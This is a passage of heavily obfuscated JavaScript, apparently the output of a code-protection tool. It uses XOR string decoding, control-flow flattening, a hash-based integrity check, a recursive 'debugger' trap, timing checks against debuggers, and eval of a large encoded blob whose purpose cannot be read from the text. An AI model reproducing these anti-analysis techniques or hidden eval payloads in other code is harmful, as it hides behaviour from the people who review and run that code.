154A($%11/7W61??%0CV('(,7F/=,$?j/$&%20%60L%1Af=.!A(%3Cb';Z/%16#*!@%0D&+.*%7B%22%16'.;S,%3C%11h3F0!,'7%14j!%3C%22%0CD+;;%15%60%07%20z%11&7P-)k?:A)*!*;X%1A)+)%3E%5B'#%11%0A%10w%00%0D%09%0C%1A%7D%0E%03%03%06%1C%7B%14%19%1D%18%06a%12%1F%17%12%08U&++.4S,!%25%20%3EY*'?:%20G0=9%3C*M%3Ex~ya%00q~xsk%1Fku%11)=P=%16;$%01@6!!,%0C%08k)q%15%3E%5D'-!87j7-#.1@%1A;,9=X(*%20?&%5B)%16,$%3CB!:;.%20%196-%3C%3E%3E@%1A-%7Czk");t7L=1;break;case 5:t7L=j7L<k7L.length?4:7;break;case 9:q7L+=String.fromCharCode(k7L.charCodeAt(j7L)^C7L.charCodeAt(s7L));t7L=8;break;case 1:var j7L=0,s7L=0;t7L=5;break;case 3:s7L=0;t7L=9;break;case 4:t7L=s7L===C7L.length?3:9;break;case 8:j7L++,s7L++;t7L=5;break;case 7:q7L=q7L.split('^');return function(Z7L){var Y7L=2;while(Y7L!==1){switch(Y7L){case 2:return q7L[Z7L];break;}}};break;}}}('HOKR4D')};break;}}}();F1HH.Q9q=function (){return typeof F1HH.r9q.u9q==='function'?F1HH.r9q.u9q.apply(F1HH.r9q,arguments):F1HH.r9q.u9q;};F1HH.s9q=function (){return typeof F1HH.r9q.u9q==='function'?F1HH.r9q.u9q.apply(F1HH.r9q,arguments):F1HH.r9q.u9q;};F1HH.N5=function (){return typeof F1HH.Z6.s6==='function'?F1HH.Z6.s6.apply(F1HH.Z6,arguments):F1HH.Z6.s6;};F1HH.t0=function (){return typeof F1HH.F0.eval==='function'?F1HH.F0.eval.apply(F1HH.F0,arguments):F1HH.F0.eval;};F1HH.u7L=function (){return typeof F1HH.f7L.s6==='function'?F1HH.f7L.s6.apply(F1HH.f7L,arguments):F1HH.f7L.s6;};F1HH.g9q=function (){return typeof F1HH.r9q.w0==='function'?F1HH.r9q.w0.apply(F1HH.r9q,arguments):F1HH.r9q.w0;};F1HH.O7L=function (){return typeof F1HH.f7L.eval==='function'?F1HH.f7L.eval.apply(F1HH.f7L,arguments):F1HH.f7L.eval;};F1HH.x9q=function (){return typeof F1HH.r9q.eval==='function'?F1HH.r9q.eval.apply(F1HH.r9q,arguments):F1HH.r9q.eval;};F1HH.k9q=function (){return typeof F1HH.r9q.w0==='function'?F1HH.r9q.w0.apply(F1HH.r9q,arguments):F1HH.r9q.w0;};F1HH.N19=function (){return typeof F1HH.k59.T59==='function'?F1HH.k59.T59.apply(F1HH.k59,arguments):F1HH.k59.T59;};F1HH.g5=function (){return typeof F1HH.Z6.s6==='function'?F1HH.Z6.s6.apply(F1HH.Z6,arguments):F1HH.Z6.s6;};F1HH.b7L=function (){return typeof F1HH.f7L.s6==='function'?F1HH.f7L.s6.apply(F1HH.f7L,arguments):F1HH.f7L.s6;};F1HH.y19=function (){return typeof F1HH.k59.m9q==='function'?F1HH.k59.m9q.apply(F1HH.k59,arguments):F1HH.k59.m9q;};F1HH.r7L=function (){return typeof F1HH.f7L.w0==='function'?F1HH.f7L.w0.apply(F1HH.f7L,arguments):F1HH.f7L.w0;};F1HH.G59=function (){return typeof F1HH.k59.Y0==='function'?F1HH.k59.Y0.apply(F1HH.k59,arguments):F1HH.k59.Y0;};F1HH.Q59=function (){return typeof F1HH.k59.s6==='function'?F1HH.k59.s6.apply(F1HH.k59,arguments):F1HH.k59.s6;};F1HH.F0=function(){var C0=function(L0,e0){var v0=e0&0xffff;var Q0=e0-v0;return(Q0*L0|0)+(v0*L0|0)|0;},z0=function(I0,P0,m0){var R0=0xcc9e2d51,U0=0x1b873593;var K0=m0;var O0=P0&~0x3;for(var c0=0;c0<O0;c0+=4){var u0=I0.charCodeAt(c0)&0xff|(I0.charCodeAt(c0+1)&0xff)<<8|(I0.charCodeAt(c0+2)&0xff)<<16|(I0.charCodeAt(c0+3)&0xff)<<24;u0=C0(u0,R0);u0=(u0&0x1ffff)<<15|u0>>>17;u0=C0(u0,U0);K0^=u0;K0=(K0&0x7ffff)<<13|K0>>>19;K0=K0*5+0xe6546b64|0;}u0=0;switch(P0%4){case 3:u0=(I0.charCodeAt(O0+2)&0xff)<<16;case 2:u0|=(I0.charCodeAt(O0+1)&0xff)<<8;case 1:u0|=I0.charCodeAt(O0)&0xff;u0=C0(u0,R0);u0=(u0&0x1ffff)<<15|u0>>>17;u0=C0(u0,U0);K0^=u0;}K0^=P0;K0^=K0>>>16;K0=C0(K0,0x85ebca6b);K0^=K0>>>13;K0=C0(K0,0xc2b2ae35);K0^=K0>>>16;return K0;};return{Y0:z0};}();F1HH.E19=function (){return typeof F1HH.k59.u9q==='function'?F1HH.k59.u9q.apply(F1HH.k59,arguments):F1HH.k59.u9q;};F1HH.c19=function (){return typeof F1HH.k59.w0==='function'?F1HH.k59.w0.apply(F1HH.k59,arguments):F1HH.k59.w0;};F1HH.Z6=function(K6,q6){var d6=2;while(d6!==10){switch(d6){case 6:d6=!f6--?14:13;break;case 13:d6=!f6--?12:11;break;case 4:d6=!f6--?3:9;break;case 9:var z6='fromCharCode',Q6='RegExp';d6=8;break;case 3:R6=typeof K6;d6=9;break;case 11:return{s6:function(k6,G6){var b6=2;while(b6!==16){switch(b6){case 20:b6=I6===2?19:10;break;case 9:var w6=G6(k6[q6[2]](B6),16)[q6[3]](2);var o6=w6[q6[2]](w6[q6[5]]-1);b6=7;break;case 2:b6=!f6--?1:5;break;case 19:(function(){var J6=2;while(J6!==40){switch(J6){case 33:J6=C6===14?32:28;break;case 42:var e6=typeof window!==V6?window:typeof global!==p6?global:this;J6=41;break;case 7:C6=14;J6=1;break;case 6:J6=C6===2?14:19;break;case 14:var u6="i";var m6="f";var S6="e";J6=11;break;case 19:J6=C6===11?18:23;break;case 26:V6+=j6;V6+=S6;J6=24;break;case 34:C6=25;J6=1;break;case 24:C6=15;J6=1;break;case 20:C6=9;J6=1;break;case 29:C6=11;J6=1;break;case 1:J6=C6!==22?5:40;break;case 5:J6=C6===9?4:6;break;case 22:V6+=m6;J6=21;break;case 35:V6+=D6;J6=34;break;case 28:J6=C6===25?44:1;break;case 44:V6+=S6;V6+=j6;J6=42;break;case 21:V6+=u6;J6=35;break;case 41:C6=22;J6=1;break;case 32:p6+=S6;p6+=m6;p6+=u6;J6=29;break;case 18:p6+=D6;p6+=S6;p6+=j6;var V6=T6;V6+=D6;J6=26;break;case 11:var j6="d";var D6="n";J6=20;break;case 23:J6=C6===15?22:33;break;case 2:var C6=2;J6=1;break;case 4:var T6="u";var p6=T6;p6+=D6;p6+=j6;J6=7;break;}}}());b6=18;break;case 12:b6=!X6?11:17;break;case 3:b6=B6<k6[q6[5]]?9:12;break;case 6:n6=o6;b6=14;break;case 13:n6=n6^o6;b6=14;break;case 14:B6++;b6=3;break;case 10:b6=I6!==1?20:17;break;case 4:var X6=y6;b6=3;break;case 1:G6=i6[q6[4]];b6=5;break;case 11:var I6=2;b6=10;break;case 7:b6=B6===0?6:13;break;case 5:var n6,B6=0;b6=4;break;case 18:I6=1;b6=10;break;case 17:return n6?X6:!X6;break;}}}};break;case 14:q6=q6.map(function(A6){var F6=2;while(F6!==13){switch(F6){case 3:F6=U6<A6.length?9:7;break;case 4:var U6=0;F6=3;break;case 2:var O6;F6=1;break;case 7:F6=!O6?6:14;break;case 1:F6=!f6--?5:4;break;case 5:O6='';F6=4;break;case 14:return O6;break;case 8:U6++;F6=3;break;case 9:O6+=i6[W6][z6](A6[U6]+107);F6=8;break;case 6:return;break;}}});d6=13;break;case 8:d6=!f6--?7:6;break;case 5:i6=q6.filter.constructor(K6)();d6=4;break;case 7:W6=R6.replace(new i6[Q6]("^['-|]"),'S');d6=6;break;case 1:d6=!f6--?5:4;break;case 12:y6=true;d6=11;break;case 2:var i6,R6,W6,f6;d6=1;break;}}function y6(c6){var M6=2;while(M6!==15){switch(M6){case 17:r6=c6-l6>t6;M6=19;break;case 16:r6=a6-c6>t6;M6=19;break;case 4:M6=!f6--?3:9;break;case 3:t6=27;M6=9;break;case 9:M6=!f6--?8:7;break;case 8:v6=q6[6];M6=7;break;case 19:return r6;break;case 18:M6=l6>=0?17:16;break;case 6:a6=v6&&x6(v6,t6);M6=14;break;case 13:P6=q6[7];M6=12;break;case 14:M6=!f6--?13:12;break;case 11:l6=(P6||P6===0)&&x6(P6,t6);M6=10;break;case 12:M6=!f6--?11:10;break;case 10:M6=l6>=0&&a6>=0?20:18;break;case 1:M6=!f6--?5:4;break;case 7:M6=!f6--?6:14;break;case 5:x6=i6[q6[4]];M6=4;break;case 2:var r6,t6,v6,a6,P6,l6,x6;M6=1;break;case 20:r6=c6-l6>t6&&a6-c6>t6;M6=19;break;}}}}('return this',[[-39,-10,9,-6],[-4,-6,9,-23,-2,2,-6],[-8,-3,-10,7,-42,9],[9,4,-24,9,7,-2,3,-4],[5,-10,7,8,-6,-34,3,9],[1,-6,3,-4,9,-3],[-54,-8,-6,-8,-4,-5,-50,1,-59],[]]);F1HH.s59=function (){return typeof F1HH.k59.s6==='function'?F1HH.k59.s6.apply(F1HH.k59,arguments):F1HH.k59.s6;};F1HH.c9q=function (){return typeof F1HH.r9q.m9q==='function'?F1HH.r9q.m9q.apply(F1HH.r9q,arguments):F1HH.r9q.m9q;};F1HH.K7L=function (){return typeof F1HH.f7L.w0==='function'?F1HH.f7L.w0.apply(F1HH.f7L,arguments):F1HH.f7L.w0;};F1HH.e59=function (){return typeof F1HH.k59.eval==='function'?F1HH.k59.eval.apply(F1HH.k59,arguments):F1HH.k59.eval;};F1HH.I9q=function (){return typeof F1HH.r9q.Y0==='function'?F1HH.r9q.Y0.apply(F1HH.r9q,arguments):F1HH.r9q.Y0;};F1HH.j9q=function (){return typeof F1HH.r9q.s6==='function'?F1HH.r9q.s6.apply(F1HH.r9q,arguments):F1HH.r9q.s6;};F1HH.d9q=function (){return typeof F1HH.r9q.eval==='function'?F1HH.r9q.eval.apply(F1HH.r9q,arguments):F1HH.r9q.eval;};F1HH.r9q=function(M9q){return{m9q:function(){var w9q,R9q=arguments;switch(M9q){case F1HH.N19()[11][18][10][18]:w9q=R9q[1]+R9q[0]+R9q[2];break;case F1HH.r19()[19][22]:w9q=R9q[3]-R9q[0]+R9q[1]+R9q[2];break;case F1HH.r19()[17][10]:w9q=(R9q[4]+R9q[3])*R9q[1]-R9q[0]+R9q[2];break;case F1HH.N19()[14][0]:w9q=(R9q[4]&R9q[3])<<R9q[0]|R9q[2]>>R9q[1];break;case F1HH.r19()[23][4]:w9q=(R9q[1]-R9q[0])*R9q[2];break;case F1HH.N19()[0][21]:w9q=R9q[1]+R9q[0];break;case F1HH.r19()[17][1]:w9q=R9q[2]-R9q[0]+-R9q[1];break;case F1HH.N19()[10][8]:w9q=R9q[0]-R9q[1];break;case F1HH.r19()[15][2]:w9q=R9q[2]*R9q[1]-R9q[0];break;case F1HH.r19()[15][21]:w9q=R9q[0]*R9q[1]/R9q[2]*R9q[3];break;case F1HH.r19()[13][0]:w9q=(R9q[4]*R9q[3]-R9q[2])*R9q[1]/R9q[0];break;case F1HH.r19()[10][17]:w9q=R9q[1]/R9q[0];break;case F1HH.N19()[5][9]:w9q=(R9q[2]&R9q[3])<<R9q[1]|R9q[0];break;case F1HH.N19()[3][13]:w9q=(R9q[2]*R9q[1]-R9q[3]+R9q[5])*R9q[0]/R9q[4];break;case F1HH.N19()[7][19]:w9q=R9q[2]<<R9q[3]|R9q[1]>>R9q[0];break;case F1HH.r19()[4][19][22]:w9q=(R9q[0]-R9q[2])*R9q[3]/R9q[1];break;case F1HH.r19()[8][20]:w9q=R9q[2]-R9q[0]+-R9q[1]+-R9q[3];break;case F1HH.N19()[13][23]:w9q=R9q[2]*R9q[1]/R9q[0];break;case F1HH.N19()[5][21]:w9q=R9q[0]-R9q[2]+R9q[1];break;case F1HH.r19()[22][15]:w9q=R9q[0]>>R9q[1];break;case F1HH.r19()[18][16]:w9q=R9q[0]&R9q[1];break;case F1HH.N19()[11][8]:w9q=(R9q[0]+R9q[1]+R9q[3])*R9q[2]/R9q[4];break;}return w9q;},u9q:function(l9q){M9q=l9q;}};}();F1HH.A9q=function (){return typeof F1HH.r9q.Y0==='function'?F1HH.r9q.Y0.apply(F1HH.r9q,arguments):F1HH.r9q.Y0;};F1HH.I59=function (){return typeof F1HH.k59.Y0==='function'?F1HH.k59.Y0.apply(F1HH.k59,arguments):F1HH.k59.Y0;};F1HH.E6=function (){return typeof F1HH.Z6.eval==='function'?F1HH.Z6.eval.apply(F1HH.Z6,arguments):F1HH.Z6.eval;};F1HH.B0=function (){return typeof F1HH.F0.Y0==='function'?F1HH.F0.Y0.apply(F1HH.F0,arguments):F1HH.F0.Y0;};(typeof self==="object"?self:typeof global==="object"?global:typeof window==="object"?window:this).F1HH=F1HH;F1HH.u7=function(T7){if(F1HH&&T7){return F1HH.g5(T7);}};F1HH.r7=function(c7){if(F1HH){return F1HH.N5(c7);}};F1HH.p1=function(G1){var D19=F1HH;var X9,j9,h9;X9=2011559243;j9=-639410315;h9=2;for(var k9=1;D19.B0(k9.toString(),k9.toString().length,84583)!==X9;k9++){if(D19&&G1){return D19.g5(G1);}h9+=2;}if(D19.B0(h9.toString(),h9.toString().length,45295)!==j9){if(D19||G1){return D19.g5(G1);}}};F1HH.x1=function(v1){if(F1HH){return F1HH.N5(v1);}};F1HH.y1=function(i1){var a19=F1HH;var y9,a9,Z9;y9=817244764;a9=-989874586;Z9=2;for(var S9=1;a19.B0(S9.toString(),S9.toString().length,59696)!==y9;S9++){if(a19&&i1){return a19.N5(i1);}Z9+=2;}if(a19.N0(Z9.toString(),Z9.toString().length,43818)!==a9){if(a19||i1){return a19.N5(i1);}}};F1HH.A5=function(U5){if(F1HH){return F1HH.N5(U5);}};F1HH.z5=function(W5){if(F1HH){return F1HH.N5(W5);}};!function P89(H19){function u19(q89,m89,R89){var y69=2;while(y69!==17){switch(y69){case 13:M89=0;y69=12;break;case 9:var j89=q89[o89[155]]-1,l89=0;y69=8;break;case 8:y69=j89>=0?7:18;break;case 4:d89[M89]=m89[o89[153]]();var K89=d89[M89][o89[154]];y69=9;break;case 2:var V89=o89[152];var M89=0;var d89=[];y69=4;break;case 14:y69=++M89===R89?13:12;break;case 12:y69=d89[o89[156]]<R89?11:10;break;case 7:y69=l89===K89?6:20;break;case 6:l89=0;y69=14;break;case 10:K89=d89[M89][o89[158]];y69=20;break;case 11:d89[M89]=W19(d89[M89-1],d89[M89-1])[o89[157]]();y69=10;break;case 20:V89=A19[o89[159]][o89[160]](q89[o89[161]](j89)^d89[M89][o89[162]](l89))+V89;y69=19;break;case 19:--j89,++l89;y69=8;break;case 18:return V89;break;}}}function f19(e29){var I89=2;while(I89!==1){switch(I89){case 2:return e29[o89[115]](new A19[o89[116]](o89[117],o89[118]),o89[119]);break;}}}var W89=2;while(W89!==73){switch(W89){case 37:W89=!A19[o89[66]][o89[67]]||o89[68]in A19[o89[69]][o89[70]]?36:49;break;case 36:var B19=2;W89=54;break;case 18:W89=o89[21]in A19[o89[22]][o89[23]]?17:15;break;case 26:W89=new A19[o89[26]]()[o89[27]]()<O19||new A19[o89[28]]()[o89[29]]()-O19>1087?25:35;break;case 32:W89=B19!==1?31:28;break;case 29:B19=1;W89=32;break;case 24:W89=B19!==1?23:35;break;case 55:/RegExp.constructor/;var o19=eval(T19);(function S89(A89){var N69=2;while(N69!==5){switch(N69){case 1:for(var B89 in A89){if(A89[o89[172]](B89)){if(typeof A89[B89]===o89[173]){A89[B89][o89[174]]=A89[B89][o89[175]]=function(){var r69=2;while(r69!==1){switch(r69){case 2:return o89[176];break;}}};}else if(typeof A89[B89]===o89[177]){S89(A89[B89]);}}}N69=5;break;case 2:N69=typeof A89===o89[171]?1:5;break;}}}(o19));W89=75;break;case 22:(function(){var C89=2;while(C89!==38){switch(C89){case 4:var M29=o89[30];var a29=o89[31];var D29=o89[32];var F29=o89[33];C89=7;break;case 20:r29+=a29;C89=19;break;case 30:N29+=F29;var d29=typeof window!==N29?window:typeof global!==r29?global:this;C89=28;break;case 2:var Z29=2;C89=1;break;case 44:C89=Z29===19?43:1;break;case 26:Z29=19;C89=1;break;case 11:Z29=13;C89=1;break;case 5:C89=Z29===2?4:6;break;case 14:r29+=Y29;r29+=F29;r29+=D29;C89=11;break;case 43:var N29=g29;N29+=Y29;N29+=F29;C89=40;break;case 34:N29+=a29;N29+=M29;N29+=Y29;N29+=D29;C89=30;break;case 24:var Y29=o89[34];var g29=o89[35];var r29=g29;C89=21;break;case 16:r29+=Y29;r29+=D29;r29+=F29;C89=26;break;case 21:Z29=7;C89=1;break;case 1:C89=Z29!==22?5:38;break;case 6:C89=Z29===7?14:10;break;case 17:C89=Z29===11?16:25;break;case 10:C89=Z29===13?20:17;break;case 39:Z29=15;C89=1;break;case 35:C89=Z29===15?34:44;break;case 18:Z29=11;C89=1;break;case 28:Z29=22;C89=1;break;case 19:r29+=M29;C89=18;break;case 25:C89=Z29===3?24:35;break;case 40:N29+=D29;C89=39;break;case 7:Z29=3;C89=1;break;}}}());W89=21;break;case 23:W89=B19===2?22:24;break;case 3:z89+=String["fromCharCode"](T89["charCodeAt"](U89)^w89["charCodeAt"](O89));W89=9;break;case 5:W89=O89===w89.length?4:3;break;case 38:return function(){};break;case 75:(function b89(p89){var Z69=2;while(Z69!==5){switch(Z69){case 2:Z69=typeof p89!==o89[178]?1:5;break;case 1:p89[o89[179]]=p89[o89[180]]=function(){var Y69=2;while(Y69!==5){switch(Y69){case 2:/Array.constructor.prototype/;return o89[181];break;}}};Z69=5;break;}}}(o19));return o19;break;case 4:O89=0;W89=3;break;case 52:(function(){var v89=2;while(v89!==38){switch(v89){case 11:L29=13;v89=1;break;case 25:v89=L29===3?24:35;break;case 30:w29+=u29;var k29=typeof window!==w29?window:typeof global!==W29?global:this;v89=28;break;case 6:v89=L29===7?14:10;break;case 17:v89=L29===11?16:25;break;case 5:v89=L29===2?4:6;break;case 10:v89=L29===13?20:17;break;case 2:var L29=2;v89=1;break;case 7:L29=3;v89=1;break;case 35:v89=L29===15?34:44;break;case 40:w29+=J29;v89=39;break;case 26:L29=19;v89=1;break;case 28:L29=22;v89=1;break;case 16:W29+=f29;W29+=J29;W29+=u29;v89=26;break;case 39:L29=15;v89=1;break;case 44:v89=L29===19?43:1;break;case 14:W29+=f29;W29+=u29;W29+=J29;v89=11;break;case 43:var w29=h29;w29+=f29;w29+=u29;v89=40;break;case 24:var f29=o89[75];var h29=o89[76];var W29=h29;v89=21;break;case 1:v89=L29!==22?5:38;break;case 18:L29=11;v89=1;break;case 21:L29=7;v89=1;break;case 4:var C29=o89[71];var H29=o89[72];var J29=o89[73];var u29=o89[74];v89=7;break;case 34:w29+=H29;w29+=C29;w29+=f29;w29+=J29;v89=30;break;case 20:W29+=H29;W29+=C29;v89=18;break;}}}());W89=51;break;case 48:W89=1?47:46;break;case 63:var P19=/ /;W89=62;break;case 53:W89=B19===2?52:54;break;case 51:B19=1;W89=54;break;case 33:var B19=2;W89=32;break;case 54:W89=B19!==1?53:50;break;case 64:w19=A19[o89[82]][o89[83]][o89[84]](A19);W89=63;break;case 34:W89=!A19[o89[46]]||o89[47]in A19[o89[48]]?33:44;break;case 59:A19[o89[112]][o89[113]](o89[114],P19);W89=58;break;case 50:return function(){};break;case 15:var O19=new A19[o89[24]]()[o89[25]]();try{var H89=2;while(H89!==1){switch(H89){case 2:(function n29(){var h89=2;while(h89!==5){switch(h89){case 2:debugger;n29();h89=5;break;}}}());H89=1;break;}}}catch(E29){}W89=26;break;case 10:W89=o89[19]in A19[o89[20]]?20:18;break;case 2:var U89=0,O89=0,z89,T89,w89=(T89=decodeURI("%17&3$7-%C3%98?&:,%C3%A5%0E%09Y1%139%C3%81%13%03-%0E%C3%82f%1D*9%0Cg%0A%00Xe%19k%7B?%13%2003%C3%A0=%04%1AF1%039*%18%1C!%03%1C%20X%04%1C%1DY%08%0B%C3%9217%251?%1B%22&2%C3%A0&%C3%8B%0D%C2%991%C3%9A)%C3%81%18%C3%9F9%C3%88%0D?V%06%C3%B0/%C2%92%06%01%167-3!:%06#1%C3%BC%0A%C3%A5%15%0E@%20%C3%9A%C3%A7%1B%04%1A8%0D%1C0G%0F%C3%B0%0AN%04%02%C3%924+.%206%06533%C3%A0%0B%00%1FV%C3%BE%06,%07%03%10%03%04%C3%82%0DV%1E?%C3%85N%04%02%0D!%16'%C3%BE%1D%138&%C3%BC%3C.%0D%1EV%1B%16%C3%A7/%17%01)%C3%88%1E(%5B%1F?%20%5E%C3%8F%07%C3%92%22%C3%B3$%C3%BE=%C3%98%22%C3%A9#%C3%A0%20%03%01V7%04%C3%A7%18%13%19*%C3%88%06(A%03=%0EL%0A%1C%C3%920%3C2%20%C3%B3%1C-5?-.%15%04A%C3%BE%05%3E%0E%044+%07%06=%C2%9D%04;%19Q%02%0F%0C++%C3%AB%20%3C%018%C3%A98+9%08%0CR%20%1F?%C3%81%03%06)%10).R%04.%C3%85K%00%1A,-4$;,%06%C3%A63$%25;%0E%1FJ$%15%C3%A7%18%13%01%18%0B%05,X%1F.%C3%85Q%C3%8F%08%C3%92!%C3%B3%25%C3%BE7%C3%989%C3%A95%25!%12%04_1%C3%9A.%07%13%14%3E%C3%88%18;X%1E5%1BA%15%0B%C3%92'6/'6%1E)%C3%A95&*%00%19%C2%99=%C3%9A+%C3%81%13%C3%9F(%C3%88%06%C3%A3B%C3%809%00V%16%01%14!%C3%B3(:?%1D%C3%A63$%25;%0E%1FJ$%15%C3%A7%08%19%1B?%0D%04,%C2%9D%034%09W%C3%8F%07%C3%92%22%C3%B3$%C3%BE=%C3%98%22%C3%A9#%C3%A0%3C%04%1Fg=%1D(%04%03%01%C3%A6%00%01'S%C3%809%00V%16%01%14!%C3%B3%228%3C%13%3E%C3%A94#!%05%C3%81P;%1E%3E%04%1A%10%C3%A6%0B%06/X%C3%808%06V%01%C3%84%0C+%0A5&0%1C+%C3%A9%25/;5%02%5E1%1F8%1F%C3%9C%05%3E%0D%1C&C%13*%0A%C2%92%16%0B%0C%100,16%078%C3%A9%25/;5%02%5E1%1F8%1F%C3%9C%16#%0C%1B&%5B%0F%C3%B0%0CT%00%0F%0A%C3%AE)3;-%1D8:&/%C3%A5%02%04%5D'%1F!%0E%C3%9C%16%20%07%09;%C2%9D%095%01K%0A%02%1D%C3%AE:-18%00%C3%A6%209$%3C%0E%07V%C3%BE%19#%0D%19%C3%9F%3C%10%07=X%1E#%1F%5D%C3%8F%0D%17**.8%3C%C3%98%25-0%25%C3%A5%02%04%5D'%1F!%0E%C3%9C%1C%22%04%07%C3%A3R%1C;%03%C2%92%16%0B%0C%100,16%078k0?!%02%1FZ;%1EeB%0D%10:%03%04a%10%095%01K%0A%02%1Dj:-18%00djqct%1CG%03%7DK%C3%A7%0E%00%14%20%C3%88%1B,C%3E3%02%5D%0A%1B%0Cl?4::%06%25,8bfA%10%13tPmKV%03-%10H:%17Wz%01%5D%12N%3C%25-$%7Cp%5C:%22:?*.%0D%1B%7DKmKV%01%3E%1BH2%17JzO%18ENXl?4::%06%25,8j5AC%1At%0BmKVUl%06%0D+B%0D=%0AJ%5ENXdya.q%5Bwcvj2HC%1AoPmKV%08l%01%09=T%02zG%5DLN%039yat0%14lk~$*%16Kw5%04(C_%5B:%03%04%3CR%25%3CG%11ERX7pa(%25Rd-3=o%25%0AG1XdE%00%14%20%17%0D%06QBsO%15E%1DQdgaeiB%7Fjv1oAK%13tPmKVUlBHi%17%1C;%1D%18(WA%7D%60xtdR~xv='%08%07VtX%00ROLu%5BHh%0AWz%5E%11E%15Xdyat*%05%2575%22oI&%0AmItR_U7BHi%17J9%0EK%00NJ~yatyRlcvjg%07%1E%5D7%04$%04%18UdKH2%17JzO%18ENXdyaty%04-1v%19~XK%0EtBvKVUlBHi%17JzO%18E%19%10-5$tq!%7Dzvkr%5CK%01fYm%10VUlBHi%17JzO%18ENXdya'.%1B8%20%3Ejg2Z%0A%7DP6KVUlBHi%17JzO%18ENXdy%225*%17lqljoAK%13tPmKVUlBHi%17JzO%18E%18%196y%19e%60Rqct#mZK%13tPmKVUlBHi%17JzO%18ENXd/%20&y%0A%7DzvwoC%0D%11oPmKVUlBHi%17JzO%18ENXdyat/%13%3Ec;%7BvAV%13v%15oPVUlBHi%17JzO%18ENXdyatyRl578o3Z%0AtMmI%12WwBHi%17JzO%18ENXdyatyRlcvj%1CPR%13iP~PVUlBHi%17JzO%18ENXdyatyRl!$/.%0AP%13tPmKVUlBHi%17JzO%18E%0D%197%3CaccRlcvjoAK%13tPmKVUlBHi%17J0%5E%01EEEd(pmbRlcvjoAK%13tPmKVUlBHi%17J0%5E%01EEEd%0BpmbRlcvjoAK%13tPmKVUlBHi%17J0%5E%01EEEd4pmbRlcvjoAK%13tPmKVUlBHi%17J%09%5E%01ESXujztyRlcvjoAK%13tPmKVUlBHiU%18?%0ES%5ENXdyatyRlcvjoAK%13t%13,%18%13U%7DQRi%17JzO%18ENXdyatyRlcvjoA%01%02mPfVV%0D%7D%5BSi%17JzO%18ENXdyatyRlcvjoA%01%02mPfVV-%7D%5BSi%17JzO%18ENXdyatyRlcvjoA8%02mPpKGDwBHi%17JzO%18ENXdyatyRlcvj-%13%0ER?KmKVUlBHi%17JzO%18ENXd:%20'%3CR%7DrljoAK%13tPmKVUlBHi%17JzO%18E%04I%7Dyjiy%03%7DzmjoAK%13tPmKVUlBHi%17JzO%18E%04I%7Dyjiy%1F%7DzmjoAK%13tPmKVUlBHi%17JzO%18E%04I%7Dyjiy%20%7DzmjoAK%13tPmKVUlBHi%17JzO%18E=I%7Dy%7CthKwcvjoAK%13tPmKVUlBHi%17JzOZ%17%0B%19/batyRlcvjoAK%13tPmKV%16-%11%0Di%04PzO%18ENXdyatyRlcvjoAK%13t%06,%19V%04%7D%5BHt%17H4M%03ENXdyatyRlcvjoAK%13tPmK%00%14%3EB#x%0EJgO%1A%10LCdyatyRlcvjoAK%13tPmKVUl%14%09;%17%00kV%18XN3u%60ztyRlcvjoAK%13tPmKVUlBHid%5BcO%05EYCdyatyRlcvjoAK%13tPmKVUl%00%1A,V%01aO%18ENXdyatyRlcvjoA%08R'%15mZCOlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP5ZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%15ZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%3CZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%20ZONlBHi%17JzO%18ENXdyatyRlcv%1C~XK%18iP%1FZONlBHi%17JzO%18ENXdyatyRlcv%3C.%13K_eImVV%015%12%0D&QJ-%06V%01%01%0Fdx%7Ciy$%7Dzvuo%16%02%5D0%1F:KLU8%1B%18,X%0Cz%08T%0A%0C%19(y%60idR&rojpA%0C_;%12,%07VOl%16%00%20DQzO%18ENXdyatyRlcvjoAK%13t#%7CRVHlPZr%17JzO%18ENXdyatyRlcvjoAKQ&%15,%00MUlBHi%17JzO%18ENXdyat:%13?&v%7Bv%5BK%13tPmKVUlBHi%17JzO%18ENXd/%20&y$%7Dzvwo*Z%0AoPmKVUlBHi%17JzO%18ENXdyat%0FCuc%7Dwo%10Z%0AoPmKVUlBHi%17JzO%18ENXdyat%0FCuc%7Dwo3Z%0AoPmKVUlBHi%17JzO%18ENXdyat%0FCuc%7Dwo%0CZ%0AoPmKVUlBHi%17JzO%18ENXdyat%0ACuckj~TP%13tPmKVUlBHi%17JzO%18ENXdy#&%3C%13'xvjoAK%13tPmKVUlBHi%17%17zO%18ENXdyatyRl%3EvjoAK%13tPm%16%5E%5CeYHi%17JzO%18EN5%7D%60xm%60RqcgqoAK%13tPmKV%17%3E%07%09%22%0CJzO%18E%13X9yat$Rl%3Ezj%7FHP%C2%99'%159?%1F%18)%0D%1D=%C2%9D%095%01K%0A%02%1D%C3%AE0/26%C3%98i%20%C3%BC)%20%0F%18%5C8%15%C3%A7%02%18%13#%C3%88M*%C2%9D%18?%1FT%04%0D%1D%C3%AE%0B$3%1C%0A%3C%C3%A9%0Ab3=B%C2%993%C3%9A%C3%A79%13%12%09%1A%18%C3%A3iB%3C%1AV%06%1A%11+7a%0Fi_u%22%7B0%0EL1lp-f7%5E.%7COQ(%1A%10%1BBb:J%25ou%1D's)%7Cno+b%1B*%1E%0E/i6%5D)e%3E%1Bck%11s3KOFZ1*$t*%06%3E*5%3EmZB%1B%0F,%3E7%25(fKL%C3%A3E%0F*%03Y%06%0B%C3%92%60heg%C3%B3%00)3:+,%04%C3%81a1%17%08%13%06%C3%9F%17%3E%1B%14%1C%C3%80=%C3%85%C2%92%09%0B%16#-)%C3%BE5%17%22$%22%22%C3%A5%14%05W1%16$%05%13%11%C3%A6=7%00r5%1E*n1!7%08%1B%00%06%061%03%0D%05%05%03$4p%1B=%00*81%13.!%07r%C3%80/%01%5C%00%08%11*%3C%25%C3%BE7%13:*1+;%0E%19%C2%99:%11;%02%11%148%0D%1A%C3%A3B%19?%1Dy%02%0B%160%C3%B3/5/%1B+%22%22%25=%C3%8B%1E@1%02%0C%0C%13%1B8%C3%88%01'S%0F%22%20%5E%C3%8F%07%0A!?%C3%AB2,%1C/7?%25!%C3%8B9V355%1B%C3%9C%7F%C3%A6%16%0D:C%C3%809%07Y%17-%17%20%3C%00%20%C3%B3%11$%22$%09%20%05%0Er%20%C3%9A.%03%17%07%0F%0D%0C,v%1E%C3%B0%0CP%04%1C;+=$%15-%C3%98/+78%0C%0E%0FV%15%04%C3%A7%08%1E%14%3E!%07-R+.%C3%85%5B%0D%0F%0A%076%251%18%06%C3%A6%C3%A9%22%25